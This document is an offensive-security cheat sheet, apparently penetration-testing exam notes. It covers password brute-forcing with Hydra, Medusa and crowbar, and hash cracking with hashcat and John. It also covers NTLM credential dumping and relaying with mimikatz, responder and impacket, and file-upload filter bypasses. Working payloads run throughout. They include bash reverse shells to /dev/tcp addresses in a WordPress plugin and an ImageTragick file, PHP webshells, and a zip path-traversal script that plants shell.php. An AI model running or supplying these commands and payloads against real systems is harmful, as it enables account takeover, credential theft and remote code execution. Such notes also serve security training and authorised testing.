-L <filepath>for the file path to use for usernames, separated by newlines-P <filepath>for the file path to use for passwords, separated by newlines-C <filepath>this is an alternative to -L and -P, since we can provide a unique file which contains both user and password, separated by a colon, like user1:passwdrandom user2:minestrone root:toor ...-t <integer>is the number of threads to use-o <filepath>allows us to specify an output file where to save results-w <integer>specifies the amount of seconds two wait between consecutive requests-s <integer>specifies the port number to use-vactivates the verbose mode, to give us an idea of what is happening behind the scenes, so we will see each attempt, and the current combination of credentials which is being tested-Sperforms a connection using SSL-l <username>uses a single user for login instead of a list/file, so we can specify instead of -L a single user with-l rootor-l usrname1-M <filepath>with this option we can specify a file which will contain on each line a different IP or website or resource, in order to perform parallel cracking-fthis flag when activated, will let hydra terminate as soon as it finds a single correct credential pair, so as soon as it succeeds it exits, this happens per host if we specify -M (so a set of machines)-Fexits after the first found login/password pair for any host (for usage with -M)
HTTP
HTTP Basic Authentication
We can use the following commands for Basic HTTP Authentication, we can understand that the authentication is basic from the headers of the response.
hydra -L users.txt -P words.txt www.site.com http-head /private/
# we provide users.txt as files containing users
# then words.txt as the password file and then we try
# a basic http authentication by using the http-head parameter
# then we provide the page /private/ which is the url path
# where we are asked for credentials
We can add with -e combinations to the already existing combinations provided from the users and password files in particular we can use n or s or r or all the combinations of them, their meaning is:
nadds for each user also the null passwordsadds the combination of credentials username/username for each of the usernamesradds for each combination username/password also the reversed password/username
hydra -L users.txt -P words.txt www.site.com -e ns http-head /private/
# here we do the same thing as before, but we add combinations with
# `-e ns`, so we are also trying with an empty password for each
# of the users and with passwords equal to the username for each user
HTTP Digest Authentication
hydra -l root -P test.txt -vV localhost http-get /forbidden-d2
# uses the username root with passwords from the file called test.txt
# it runs in verbose mode on localhost through http-get module we specify
# that this is an HTTP digest authentication found at path /forbidden-d2
hydra -l admin -P 1000_common_passwords.txt -s 8090 -f 192.168.1.4 http-get /get_camera_params.cgi
# uses the username admin with passwords from the file called
# 1000_common_passwords.txt it runs on port 8090 through
# the -f flag it will stop as soon as it finds the first valid credentials
# the http-get module is specified to denote the presence of an HTTP digest
# authentication at the path /get_camera_params.cgi
HTTP Forms
When it comes to HTTP login forms, we generally have to inspect the web application, searching for messages which will appear on successful or failed logins.
Generally for HTTP forms we will have hydra commands with the following structure:
hydra -L <users_file> -P <password_file> <url> http[s]-[post|get]-form \
"index.php:param1=value1¶m2=value2&user=^USER^&pwd=^PASS^¶mn=valn:[F|S]=messageshowed"
Where depending on the webpage and on the post we can have after url:
- http-get-form, in case of an http page with a get form
- https-get-form, in case of an https page with a get form
- http-post-form, in case of an http page with a post form
- https-post-form, in case of an https page with a post form
and after this a string we specify the "request string" which will contain the following elements separated by a colon ::
- pageOnWhichTheLoginHappens
- list of parameters, here we have to specify with ^USER^ and ^PASS^ where usernames and passwords will be inserted
- a character which may be F (for failing strings) or S for successful strings followed by an equal sign
=and a string which appears in a failed attempt or in a successful attempt, if we do not specify F or S, F is the default also because this is the more natural option, we generally know which strings will appear when we fail a login but not the ones which will appear when it is successful (unless we are dealing with a known web technology/framework). Let's see some examples, We can specify a failure string with:F=mystringincaseoffailurewhile we can specify a success string with:S=mystringincaseofsuccess. But we may also see online:mystringand it will be the equivalent of:F=mystring
Let's see some warmup examples:
hydra -l admin -P pass.txt https://url.com https-post-form "index.php:param1=value123&user=^USER^&pass=^PASS^:F=Bad login"
 # in this example we are in an https post form situation,
 # as we may notice as request line we have the following structure
 # page:parameters:F=message_to_show_in_case_of_failure
hydra -l admin -P pass.txt https://url.com https-post-form "index.php:param1=value123&user=^USER^&pass=^PASS^:S=Success!!"
 # in this example we are in an https post form situation,
 # as we may notice as request line we have the following structure
 # page:parameters:S=message_to_show_in_case_of_failure
HTTP Get Login Forms
hydra -l admin -P /root/Desktop/wordlists/test.txt http://www.website.com \
http-get-form "/brute/index.php:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect."
hydra  -L /usr/share/seclists/Usernames/top_shortlist.txt -P /usr/share/seclists/Passwords/rockyou-40.txt \
  -e ns  -F  -u  -t 1  -w 10  -v  -V  192.168.1.44  http-get-form \
"/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:S=Welcome to the password protected area:H=Cookie\: security=low; PHPSESSID=${SESSIONID}"
HTTP Post Login Forms
hydra 192.168.1.69 http-post-form "/w3af/bruteforce/form_login/dataReceptor.php:user=^USER^&pass=^PASS^:Bad login" \
-L users.txt -P pass.txt -t 10 -w 30 -o hydra-http-post-attack.txt
# Here we specified:
 # Host = 192.168.1.69
 # Method = http-form-post
 # URL = /w3af/bruteforce/form_login/dataReceptor.php
 # Form parameters = user=^USER^&pass=^PASS^
 # Failure response = Bad login
 # Users file = users.txt
 # Password file = pass.txt
 # Threads = -t 10
 # Wait for timeout = -w 30
 # Output file = -o hydra-http-post-attack.txt
We can make more complicated examples, for example by specifying specific headers or cookies with:
hydra 192.168.1.69 http-post-form "/foo.php:user=^USER^&pass=^PASS^:S=success:C=/page/cookie:H=X-Foo: Foo" \
-L users.txt -P pass.txt -t 10 -w 1 -o hydra-http-post-attack.txt
 # in this case we specify that the cookie should be page/cookie
 # cookies can be specified with C=
 # and we also added an header with H=
 # this header is called X-Foo and has as value Foo
hydra -L users.txt -P words.txt https://www.site.com  https-post-form "/index.cgi:login&name=^USER^&password=^PASS^&login=Login:Not allowed" &
 # here we use https-post-form, since the website uses https
hydra -L lists/usrname.txt -P lists/pass.txt localhost -V http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location'
# now we check for success by using S=Location, since wordpress uses a Location
# header to redirect the user, we can think about S as a sort of grep applied to
# the HTTP response
SMTP
hydra smtp.victimsemailserver.com smtp -l useraccount@gmail.com -P '/root/Desktop/rockyou.txt' -s portnumber -S -v
Generally the port used for SMTP is 465 and common SMTP server for common email services are: * smtp.mail.yahoo.com * smtp.gmail.com * smtp.live.com (but on poort 587)
Telnet
hydra -l <username> -P <password_file> telnet://targetname
SSH
hydra -l root -M /path/to/ip/list.txt -P /path/to/passwordlist.txt ssh -t 4
Notice that with some services, we may need to use the recommended number of tasks. In case of SSH if we use more than 4 tasks we may get errors.
hydra 192.168.1.26 ssh2 -s 22 -P pass.txt -L users.txt -e ns -t 10
 # this will attack the system 192.168.1.26 on port 22
 # and will use as password file pass.txt while
 # for users the file users.txt
 # the process will use 10 threads at a time
hydra -l root -P /usr/share/wordlists/metasploit/unix_passwords.txt -t 6 ssh://192.168.1.123
hydra -L logins.txt -P pws.txt -M targets.txt ssh
# tries the users from logins.txt and the paasswords from pws.txt
# on all the machines listed on targests.txt on the ssh port/service
FTP
hydra -l root -P 500-worst-passwords.txt 10.10.10.10 ftp
hydra -l user -P passlist.txt ftp://192.168.0.1
MySQL and other databases
We can use hydra with many kinds of databases, anyway it is very important for us to check that we have installed hydra with the adequate module to perform a specific bruteforce.
IMPORTANT: if we did not install hydra with mysql5 support it will not work, we can check the modules available by issuing a hydra -h, if we just see mysql(v4) this means that our version will not be compatible with mysql5, while if we see mysql then our version of hydra will be compatible also with mysql5 databases.
hydra -L <your_username_file> -P <your_password_file> <IP> mysql -s 3306 -o output.txt
notice that this is equivalent to:
hydra -L <your_username_file> -P <your_password_file> <IP> mysql -o output.txt
 # by default mysql uses port 3306 so we do not need to specify it,
 # anyway it is fundamental to specify it if the mysql port is different
Appendix A: Sending Hydra traffic through Proxy
It is often useful to analyze what we are actually doing with hydra, to this purpose we can send the traffic to an intercepting proxy such as Burp.
To do this, we just have to set an environment variable:
export HYDRA_PROXY=http://127.0.0.1:8080
# or
export HYDRA_PROXY_HTTP=http://127.0.0.1:8080
From hydra -v we can indeed read:
Use HYDRA_PROXY_HTTP or HYDRA_PROXY environment variables for a proxy setup.
E.g. % export HYDRA_PROXY=socks5://l:p@127.0.0.1:9150 (or: socks4:// connect://)
     % export HYDRA_PROXY=connect_and_socks_proxylist.txt  (up to 64 entries)
     % export HYDRA_PROXY_HTTP=http://login:pass@proxy:8080
     % export HYDRA_PROXY_HTTP=proxylist.txt  (up to 64 entries)
Bruteforce
Links
Create Wordlist
Siren Notes on Cewl
Custom Content? Custom Wordlist!
Cewl is cewl.

Kali Website:
+ https://tools.kali.org/password-attacks/cewl

root@kali:~# cewl --help
CeWL 5.4.3 (Arkanoid) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
Usage: cewl [OPTIONS] ... <url>

    OPTIONS:
    -h, --help: Show help.
    -k, --keep: Keep the downloaded file.
    -d <x>,--depth <x>: Depth to spider to, default 2.
    -m, --min_word_length: Minimum word length, default 3.
    -o, --offsite: Let the spider visit other sites.
    -w, --write: Write the output to the file.
    -u, --ua <agent>: User agent to send.
    -n, --no-words: Don't output the wordlist.
    --with-numbers: Accept words with numbers in as well as just letters
    -a, --meta: include meta data.
    --meta_file file: Output file for meta data.
    -e, --email: Include email addresses.
    --email_file <file>: Output file for email addresses.
    --meta-temp-dir <dir>: The temporary directory used by exiftool when parsing files, default /tmp.
    -c, --count: Show the count for each word found.
    -v, --verbose: Verbose.
    --debug: Extra debug information.

    Authentication
    --auth_type: Digest or basic.
    --auth_user: Authentication username.
    --auth_pass: Authentication password.

    Proxy Support
    --proxy_host: Proxy host.
    --proxy_port: Proxy port, default 8080.
    --proxy_username: Username for proxy, if required.
    --proxy_password: Password for proxy, if required.

    Headers
    --header, -H: In format name:value - can pass multiple.

    <url>: The site to spider.

Example - Custom Wordlist:
$ cewl -d 2 -m 5 -w /directory/thatsCewl.txt https://exampledomain.com/
-d <x>,--depth <x>: Depth to spider to, default 2.
-m, --min_word_length: Minimum word length, default 3.
-w, --write: Write the output to the file.


I pretty much think to use this whenever I see custom content. An understanding of password policy combined with password manipulations tools is very powerful.
Cewl + Hydra
# Create a Wordlist of a website and Put the whole path of the website

cewl -w wordlist.txt -d 5 http://<IP>/html5

# Change -l user and pass, post request and Failed request, -s is for port

hydra -l root@localhost -P wordlist.txt <IP> http-post-form "</otrs/index.pl>:Action=Login&RequestedURL=&Lang=en&TimeOffset=300&User=^USER^&Password=^PASS^:Login Failed" -V

hydra -L ../usernames.txt -P /root/scripts/wordlist/CeWL/pw.txt 10.11.1.39 http-post-form "</otrs/index.pl>:Action=Login&RequestedURL=&Lang=en&TimeOffset=-120&User=^USER^&Password=^PASS^:F=Login failed" -I

# Creating a Wordlist with Cewl
cewl www.testwebsite.com -m 6 -w pass.txt # -m is min 6 length word

# Creating wordlist + Adding a rule in Johntheripper
sudo nano /etc/john/john.conf

-> Add this rule in last, Add two numbers to the end of each password
$[0-9]$[0-9]

# Took the wordlist, added rules, and outputted in mutated.txt
john --wordlist=pass.txt --rules --stdout > mutated.txt
Hash Finder
hashid <hash value>
hash-identifier
haiti 'hash' # Gives hashcat ID as well
Hashcat
hashcat -m <ID> hash /usr/share/wordlists/rockyou.txt --force # Google hash ID
hashcat -a 0 <hash.txt> /usr/share/wordlists/rockyou.txt —show
John the Ripper (Windows hashes)
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt --format=NT
john --rules --wordlist=/usr/share/wordlists/rockyou.txt hash.txt --format=NT # Rules
John the Ripper (Linux hashes)
-> First combine shadow and password and use a tool called unshadow.
unshadow passwd-file.txt shadow-file.txt > unshadowed.txt

john --rules --wordlist=/usr/share/wordlists/rockyou.txt unshadowed.txt
PDF or ZIP


unshadow passwd shadow > unshadow
john --wordlist=/usr/share/wordlists/rockyou.txt --format=crypt unshadow
Cracking the hash of PDF
pdf2john test.pdf > hash
OR
zip2john test.zip > hash
Cracking the hash that was found
john --wordlist=/usr/share/wordlists/rockyou.txt hash
Medusa
medusa -h <IP> -u admin -P /usr/share/wordlists/rockyou.txt -M http -m DIR:/admin
Tomcat GET:
hydra -L /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt -P /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt http-get://<IP>:8080/manager/html
RDP
crowbar -b rdp -s <IP> -u <admin> -C rockyou.txt -n 1
Evil-winrm
crackmapexec winrm <IP> -d <domain> -u users.txt -p password.txt
SSH
hydra -l <user> -P /usr/share/wordlists/rokyou.txt <ssh>://<IP> -s <port>
hydra -l <user> -P /usr/share/wordlists/metasploit/unix_passwords.txt <IP> ssh -t 4 -V

For SSH, if you can get the id_rsa file and passphrase, use that to login:

chmod 600 id_rsa
ssh -i id_rsa -p 2222 dave@192.168.50.201

or crack the password first:
ssh2john id_rsa > ssh.hash
cat ssh.hash //remove first line
hashcat -h | grep -i "ssh"
//Make a modified rule list of possible
hashcat -m 22921 ssh.hash ssh.passwords -r ssh.rule --force
//If hashcat doesn't work, try add rule to JtR
sudo sh -c 'cat /home/kali/passwordattacks/ssh.rule >> /etc/john/john.conf'
john --wordlist=ssh.passwords --rules=sshRules ssh.hash
HTTP-GET
hydra -l <user> -P /usr/share/wordlists/rockyou.txt http-get://<IP>
HTTP-POST
hydra <IP> http-form-post <"/form/frontpage.php:user=admin&pass=^PASS^:INVALID LOGIN"> -l admin -P /usr/share/wordlists/rockyou.txt -vV -f
FTP
hydra -l <user> -P /usr/share/wordlists/rockyou.txt -vV <IP> ftp
ZIP
fcrackzip -v -u -b -D -p /usr/share/wordlists/rockyou.txt secrets.zip
Unshadow
/etc/shadow + /etc/passwd
# Grab both and do the following command
unshadow <passwd file> <shadow file> > unshadowed.txt
WordPress
wpscan --url <IP> -U users.txt -P pass.txt
wpscan --url http://test.com/
ASC
gpg2john tryhackme.asc > hash
john hash -w=/usr/share/wordlists/rockyou.txt
gpg —import tryhackme.asc # Enter the passphrase
gpg —decrypt credentials.pgp
KeepPass
For password managers like KeepPass, try to get the database to extract hashes:

ls -la Database.kdbx
ls -la Database.kdbx

keepass2john Database.kdbx > keepass.hash
or
keepass2john Database.kdb | grep -o "$keepass$.*" >  CrackThis.hash

cat keepass.hash
hashcat --help | grep -i "KeePass"
hashcat -m 13400 keepass.hash /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/rockyou-30000.rule --force

Maybe try this wordlist to be faster:

/usr/share/wordlists/fasttrack.txt
NTLM
NTLM
---
Get-LocalUser
.\mimikatz.exe // As admin
privilege::debug
token::elevate
lsadump::sam
//Get hash
hashcat --help | grep -i "ntlm"
hashcat -m 1000 nelly.hash /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force

or pass it:
smbclient \\\\192.168.50.212\\secrets -U Administrator --pw-nt-hash 7a38310ea6f0027ee955abed1762964b

impacket-psexec -hashes 00000000000000000000000000000000:7a38310ea6f0027ee955abed1762964b Administrator@192.168.50.212

impacket-wmiexec -hashes 00000000000000000000000000000000:7a38310ea6f0027ee955abed1762964b Administrator@192.168.50.212

Net-NTLM-v2
---
You need a revers shell on victim first:
nc 192.168.50.211 4444
net user paul
sudo responder -I tun0 //basically setups a smb server
try to connect to it from victim:
dir \\192.168.119.2\test
That will gen a hash you can crack:
hashcat --help | grep -i "ntlm"
hashcat -m 5600 paul.hash /usr/share/wordlists/rockyou.txt --force
*Note: Might see a web upload, so capture it and change file name to the responder smb listner, i.e. \\\\Kali_IP\\test*

For the relay do this instead of responder:

impacket-ntlmrelayx --no-http-server -smb2support -t 192.168.50.212 -c "powershell -enc JABjAGwAaQBlAG4AdA..."


Another trick to get hashes on responder is to use ntlm-theft to generate things for a user to click:
https://github.com/Greenwolf/ntlm_theft
 - python ntlm_theft.py -g all -s 10.10.14.6 -f 0xdf
 - run responder and upload these files to a folder on victim machine and wait a couple of minutes


Mimikatz One-Liner:

.\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "lsadump::lsa /inject" "token::elevate" "lsadump::sam /system:C:\TEMP\SYSTEM /sam:C:\TEMP\SAM sam.hiv security.hiv system.hiv" "lsadump::cache" "sekurlsa::ekeys" "exit"
MSCASH
Secretsdump:

reg.exe save hklm\sam c:\temp\sam.save

reg.exe save hklm\security c:\temp\security.save

reg.exe save hklm\system c:\temp\system.save

secretsdump.py -sam sam.save -security security.save -system system.save LOCAL

Mimikatz:

lsadump::cache

To crack mscache with hashcat, it should be in the following format:
$DCC2$10240#username#hash

Below shows the original output format from cachedump and the format accepted by hashcat:

echo ; cat hashes.txt ; echo ; cut -d ":" -f 2 hashes.txt

hashcat -m2100 '$DCC2$10240#spot#3407de6ff2f044ab21711a394d85f3b8' /usr/share/wordlists/rockyou.txt --force --potfile-disable
Python MD5 Custom Script
https://blog.yunolay.com/?p=229
	This was from VulnLab Sync box, required a custom script based on the way the passwords were hashed with salt and username:


import hashlib
import threading
from queue import Queue

secure = "6c4972f3717a5e881e282ad3105de01e"

# Username
admin_username = "admin"
triss_username = "triss"

# Stored hash
admin_hash = "7658a2741c9df3a97c819584db6e6b3c"
triss_hash = "a0de4d7f81676c3ea9eabcadfd2536f6"

def check_password(password):
    triss_hash_str = f"{secure}|{triss_username}|{password}"
    admin_hash_str = f"{secure}|{admin_username}|{password}"

    triss_hash_obj = hashlib.md5(triss_hash_str.encode("ISO-8859-1")).hexdigest()
    admin_hash_obj = hashlib.md5(admin_hash_str.encode("ISO-8859-1")).hexdigest()

    print("[-] Trying triss password: " + password + " with hash str: " + triss_hash_str)

    if triss_hash_obj == triss_hash:
        print(f"Found password for {triss_username}: {password}")
        continue_search = input("Continue searching? (y/n): ")
        if continue_search.lower() != "y":
            return True

    print("[-] Trying admin password: " + password + " with hash str: " + admin_hash_str)

    if admin_hash_obj == admin_hash:
        print(f"Found password for admin: {password}")
        continue_search = input("Continue searching? (y/n): ")
        if continue_search.lower() != "y":
            return True

with open("/usr/share/wordlists/rockyou.txt", "r", encoding="ISO-8859-1") as f:
    for line in f:
        password = line.rstrip('\n')
        password_queue = Queue()
        if check_password(password):
            break

def worker():
    while not password_queue.empty():
        password = password_queue.get()
        if check_password(password):
            break
        password_queue.task_done()

# Number of threads
num_threads = 50

# Create and start worker threads
threads = []
for i in range(num_threads):
    thread = threading.Thread(target=worker)
    thread.start()
    threads.append(thread)

# Wait for all threads to finish
for thread in threads:
    thread.join()
Buffer Overflow
# 1 Wordpress
wpscan
wpscan --url http://sandbox.local --enumerate ap,at,cb,dbe -o sandbox.out
./wpscan –url http://IP/ –enumerate p
Sometimes it is convenient to use the aggressive mode of wpscan
wordpress password cracker
https://github.com/MrSqar-Ye/wpCrack.git
wordpress reverse shell admin panel
- create php code
<?php

exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.86.99/443 0>&1'");
?>
- zip the php
- upload the zip as plugin
- activate plugin
2 Joomla
ip/administrator/manifests/files/joomla.xml <- te da la version
joomscan
joomscan -ec -u http://curling.htb
3 DRUPAL
https://github.com/dreadlocked/Drupalgeddon2
droopescan scan drupal -u 10.10.10.102:80
File Uploads
Only refer Extensions section below for OSCP File upload Bypassing
Links
EXTENSIONS
- PHP: .php, .php2, .php3, .php4, .php5, .php6, .php7, .phps, .phps, .pht, .phtm, .phtml, .pgif, .shtml, .htaccess, .phar, .inc
- ASP: .asp, .aspx, .config, .ashx, .asmx, .aspq, .axd, .cshtm, .cshtml, .rem, .soap, .vbhtm, .vbhtml, .asa, .cer, .shtml
- Jsp: .jsp, .jspx, .jsw, .jsv, .jspf, .wss, .do, .action
- Coldfusion: .cfm, .cfml, .cfc, .dbm
- Flash: .swf
- Perl: .pl, .cgi
- Erlang Yaws Web Server: .yaws
Bypass file extensions checks
-
If they apply, then check the previous extensions. Also test them using some uppercase letters: PHP, .pHP5, .PhAr ...
-
Try adding a valid extension before the execution extension (use previous extensions also):
- file.png.php
- file.png.Php5
-
Try adding special characters at the end. You could use Burp to brute-force all the ASCII and Unicode characters. (Note that you can also try to use the previously motioned extensions)
- file.php%20
- file.php%0a
- file.php%00
- file.php%0d%0a
- file.php/
- file.php.
- file.
- file.php....
- file.pHp5....
-
Try to bypass the protections by tricking the extension parser on the server-side with techniques like doubling the extension or adding junk data (null bytes) between extensions. You can also use the previous extensions to prepare a better payload.
- file.png.php
- file.png.pHp5
- file.php%00.png
- file.php\x00.png
- file.php%0a.png
- file.php%0d%0a.png
- file.phpJunk123png
-
Add another layer of extensions to the previous check:
- file.png.jpg.php
- file.php%00.png%00.jpg
-
Try to put the exec extension before the valid extension and pray so the server is misconfigured. (useful to exploit Apache misconfigurations where anything with extension .php, but not necessarily ending in .php will execute code):
- ex: file.php.png
-
Using NTFS alternate data stream (ADS) in Windows. In this case, a colon character “:” will be inserted after a forbidden extension and before a permitted one. As a result, an empty file with the forbidden extension will be created on the server (e.g. “file.asax:.jpg”). This file might be edited later using other techniques such as using its short filename. The “::$data” pattern can also be used to create non-empty files. Therefore, adding a dot character after this pattern might also be useful to bypass further restrictions (.e.g. “file.asp::$data.”)
Bypass Content-Type & magic number
-
Bypass Content-Type checks by setting the value of the Content-Type header to image/png, text/plain, application/octet-stream
-
Bypass magic number check by adding at the beginning of the file the bytes of a real image (confuse the file command). Or introduce the shell inside the metadata:
exiftool -Comment="<?php echo 'Command:'; if($_POST){system($_POST['cmd']);} __halt_compiler();" img.jpg
- It is also possible that the magic bytes are just being checked in the file and you could set them anywhere in the file.
Other Tricks to check
-
Find a vulnerability to rename the file already uploaded (to change the extension).
-
Find a Local File Inclusion vulnerability to execute the backdoor.
-
Possible Information disclosure:
- Upload several times (and at the same time) the same file with the same name
- Upload a file with the name of a file or folder that already exists
- Uploading a file with “.”, “..”, or “…” as its name. For instance, in Apache in Windows, if the application saves the uploaded files in the “/www/uploads/” directory, the “.” filename will create a file called “uploads” in the “/www/” directory.
- Upload a file that may not be deleted easily such as “…:.jpg” in NTFS. (Windows)
- Upload a file in Windows with invalid characters such as |<>*?” in its name. (Windows)
- Upload a file in Windows using reserved (forbidden) names such as CON, PRN, AUX, NUL, COM1, COM2, COM3, COM4, COM5, COM6, COM7, COM8, COM9, LPT1, LPT2, LPT3, LPT4, LPT5, LPT6, LPT7, LPT8, and LPT9.
-
Try also to upload an executable (.exe) or a .html (less suspicious) that will execute code when accidentally opened by the victim.
wget File Upload/SSRF Trick
On some occasions, you may find that a server is using wget to download files and you can indicate the URL. In these cases, the code may be checking that the extension of the downloaded files is inside a whitelist to assure that only allowed files are going to be downloaded. However, this check can be bypassed. The maximum length of a filename in Linux is 255, however, wget truncate the filenames to 236 characters. You can download a file called "A"*232+".php"+".gif", this filename will bypass the check (as in this example ".gif" is a valid extension) but wget will rename the file to "A"*232+".php".
#Create file and HTTP server
echo "SOMETHING" > $(python -c 'print("A"*(236-4)+".php"+".gif")')
python3 -m http.server 9080
#Download the file
wget 127.0.0.1:9080/$(python -c 'print("A"*(236-4)+".php"+".gif")')
The name is too long, 240 chars total.
Trying to shorten...
The new name is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php.
--2020-06-13 03:14:06--  http://127.0.0.1:9080/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php.gif
Connecting to 127.0.0.1:9080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10 [image/gif]
Saving to: ‘AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php’

AAAAAAAAAAAAAAAAAAAAAAAAAAAAA 100%[===============================================>]      10  --.-KB/s    in 0s

2020-06-13 03:14:06 (1.96 MB/s) - ‘AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.php’ saved [10/10]
Note that another option you may be thinking of to bypass this check is to make the HTTP server redirect to a different file, so the initial URL will bypass the check by then Wget will download the redirected file with the new name. This won't work unless the wget is being used with the parameter --trust-server-names because the wget will download the redirected page with the name of the file indicated in the original URL.
From File upload to other vulnerabilities
- Set filename to
../../../tmp/lol.pngand try to achieve a path traversal - Set filename to
sleep(10)-- -.jpgand you may be able to achieve a SQL injection - Set filename to
<svg onload=alert(document.comain)>to achieve an XSS - Set filename to
; sleep 10;to test some command injection
Here’s a top 10 list of things that you can achieve by uploading (from the link)
- ASP / ASPX / PHP5 / PHP / PHP3: Webshell / RCE
- SVG: Stored XSS / SSRF / XXE
- GIF: Stored XSS / SSRF
- CSV: CSV injection
- XML: XXE
- AVI: LFI / SSRF
- HTML / JS : HTML injection / XSS / Open redirect
- PNG / JPEG: Pixel flood attack (DoS)
- ZIP: RCE via LFI / DoS
- PDF / PPTX: SSRF / BLIND XXE
Magic Header Bytes
- PNG:
"\x89PNG\r\n\x1a\n\0\0\0\rIHDR\0\0\x03H\0\xs0\x03[" - JPG:
"\xff\xd8\xff"
Zip File Automatically decompressed Upload
If you can upload a ZIP that is going to be decompressed inside the server, you can do 2 things:
Symlink
Upload a link containing soft links to other files, then, accessing the decompressed files you will access the linked files:
ln -s ../../../index.php symindex.txt
zip --symlinks test.zip symindex.txt
Decompress in different folders
The decompressed files will be created in unexpected folders.
One could easily assume that this setup protects from OS-level command execution via malicious file uploads but unfortunately, this is not true. Since the ZIP archive format supports hierarchical compression and we can also reference higher-level directories we can escape from the safe upload directory by abusing the decompression feature of the target application.
An automated exploit to create this kind of files can be found here: https://github.com/ptoomey3/evilarc
python evilarc.py -o unix -d 5 -p /var/www/html/ rev.php
Some python code to create a malicious zip:
#!/usr/bin/python
import zipfile
from cStringIO import StringIO

def create_zip():
    f = StringIO()
    z = zipfile.ZipFile(f, 'w', zipfile.ZIP_DEFLATED)
    z.writestr('../../../../../var/www/html/webserver/shell.php', '<?php echo system($_REQUEST["cmd"]); ?>')
    z.writestr('otherfile.xml', 'Content of the file')
    z.close()
    zip = open('poc.zip','wb')
    zip.write(f.getvalue())
    zip.close()

create_zip()
To achieve remote command execution I took the following steps:
- Create a PHP shell:
<?php
if(isset($_REQUEST['cmd'])){
    $cmd = ($_REQUEST['cmd']);
    system($cmd);
}?>
- Use “file spraying” and create a compressed zip file:
root@s2crew:/tmp# for i in `seq 1 10`;do FILE=$FILE"xxA"; cp simple-backdoor.php $FILE"cmd.php";done
root@s2crew:/tmp# ls *.php
simple-backdoor.php  xxAxxAxxAcmd.php        xxAxxAxxAxxAxxAxxAcmd.php        xxAxxAxxAxxAxxAxxAxxAxxAxxAcmd.php
xxAcmd.php           xxAxxAxxAxxAcmd.php     xxAxxAxxAxxAxxAxxAxxAcmd.php     xxAxxAxxAxxAxxAxxAxxAxxAxxAxxAcmd.php
xxAxxAcmd.php        xxAxxAxxAxxAxxAcmd.php  xxAxxAxxAxxAxxAxxAxxAxxAcmd.php
root@s2crew:/tmp# zip cmd.zip xx*.php
  adding: xxAcmd.php (deflated 40%)
  adding: xxAxxAcmd.php (deflated 40%)
  adding: xxAxxAxxAcmd.php (deflated 40%)
  adding: xxAxxAxxAxxAcmd.php (deflated 40%)
  adding: xxAxxAxxAxxAxxAcmd.php (deflated 40%)
  adding: xxAxxAxxAxxAxxAxxAcmd.php (deflated 40%)
  adding: xxAxxAxxAxxAxxAxxAxxAcmd.php (deflated 40%)
  adding: xxAxxAxxAxxAxxAxxAxxAxxAcmd.php (deflated 40%)
  adding: xxAxxAxxAxxAxxAxxAxxAxxAxxAcmd.php (deflated 40%)
  adding: xxAxxAxxAxxAxxAxxAxxAxxAxxAxxAcmd.php (deflated 40%)
root@s2crew:/tmp#
- Use a hex-editor or vi and change the “xxA” to “../”, I used vi:
:set modifiable
:%s/xxA/..\//g
:x!
Done! Only one step remained: Upload the ZIP file and let the application decompress it! If it succeeds and the web server has sufficient privileges to write the directories there will be a simple OS command execution shell on the system:
url/cmd.php?cmd=id
ImageTragic
Upload this content with an image extension to exploit the vulnerability (ImageMagick, 7.0.1-1)
push graphic-context
viewbox 0 0 640 480
fill 'url(https://127.0.0.1/test.jpg"|bash -i >& /dev/tcp/attacker-ip/attacker-port 0>&1|touch "hello)'
pop graphic-context
Embedding PHP Shell on PNG
The primary reason for putting a web shell in the IDAT chunk is that it has the ability to bypass resize and re-sampling operations - PHP-GD contains two functions to do this imagecopyresized and imagecopyresampled.
Read this post: https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/
Polyglot Files
Polyglots, in a security context, are files that are a valid form of multiple different file types. For example, a GIFAR is both a GIF and a RAR file. There are also files out there that can be both GIF and JS, both PPT and JS, etc.
Polyglot files are often used to bypass protection based on file types. Many applications that allow users to upload files only allow uploads of certain types, such as JPEG, GIF, DOC, so as to prevent users from uploading potentially dangerous files like JS files, PHP files or Phar files.
